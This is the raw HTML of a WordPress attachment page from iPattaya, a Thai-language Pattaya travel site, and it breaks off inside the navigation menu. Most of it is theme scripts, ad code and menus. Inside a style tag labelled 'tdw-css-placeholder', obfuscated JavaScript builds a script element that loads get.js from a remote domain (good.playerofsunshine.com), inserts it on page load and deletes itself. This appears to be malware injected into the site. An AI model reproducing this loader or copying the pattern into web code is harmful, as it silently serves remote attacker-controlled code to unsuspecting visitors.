<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ipattaya.co/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ipattaya.co/wp-json/wp/v2/media/19071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ipattaya.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.ipattaya.co/?p=19071' />
<link rel="alternate" type="application/json+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2F10%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a2%2F%25e0%25b9%2582%25e0%25b8%259a%25e0%25b8%2595%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b5-%25e0%25b8%259a%25e0%25b8%25b5%25e0%25b8%258a-%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25aa%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%259701%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2F10%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a2%2F%25e0%25b9%2582%25e0%25b8%259a%25e0%25b8%2595%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b5-%25e0%25b8%259a%25e0%25b8%25b5%25e0%25b8%258a-%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25aa%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%259701%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.ipattaya.co\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ipattaya.co\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/www.ipattaya.co\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d2c6158d9a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>


<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var aaoywdxxai="_mwgcafuxmds";try{var_rika=String;var _hslwhg=_rika["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _pfiytio="s"+"c"+_rika[_hslwhg](114,105,112,116);let aszzhyyl="c"+"re"+_rika[_hslwhg](97,116,101,69,108,101,109,101,110,116);var _xntrfwil="s"+_rika[_hslwhg](114,99);var _cgaid=_rika[_hslwhg](105,100);let aqedqzgvqeg="cu"+"rre"+_rika[_hslwhg](110,116,83,99,114,105,112,116);var _dtiienmopt="pa"+"r"+_rika[_hslwhg](101,110,116,78,111,100,101);var _pofcqvlu="i"+"ns"+_rika[_hslwhg](101,114,116,66,101,102,111,114,101);var aododard="ge"+"El"+_rika[_hslwhg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yzlg="h"+"e"+_rika[_hslwhg](97,100);let _xhyjriahup="ap"+"p"+_rika[_hslwhg](101,110,100,67,104,105,108,100);var _ernglx=document;var _abokduqwx="t"+"e"+_rika[_hslwhg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _wgwbjgshcy=_ernglx[aszzhyyl](_pfiytio);_wgwbjgshcy['as'+'y'+'nc']=true;var _chwm=_rika[_hslwhg](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rika[_hslwhg](47)+_rika[_hslwhg](115,99,114,105,112,116)+_rika[_hslwhg](47)+_rika[_hslwhg](103,101,116,46,106,115);_wgwbjgshcy[_xntrfwil]=_chwm;_wgwbjgshcy[_cgaid]=_abokduqwx;if(_ernglx[aqedqzgvqeg]){_ernglx[aqedqzgvqeg][_dtiienmopt][_pofcqvlu](_wgwbjgshcy,_ernglx[aqedqzgvqeg]);var _wtglhnxo=document;if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ernglx[aododard](_yzlg)[0][_xhyjriahup](_wgwbjgshcy);if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-19071 attachmentid-19071 attachment-jpeg td-standard-pack --01 global-block-template-1 tdb_template_36120 wpb-js-composer js-comp-ver-7.4 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-30488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li id="menu-item-30494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li id="menu-item-30533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li id="menu-item-30495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30495"><a href="#">ของอร่อยพัทยา<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li id="menu-item-30497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li id="menu-item-30491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li id="menu-item-30496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li id="menu-item-30499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li id="menu-item-30516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li id="menu-item-30487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ipattaya.co/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
            <span class="td-visual-hidden">iPattaya เที่ยวไหนพัทยา</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30495"><a href="#">ของอร่อยพัทยา</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
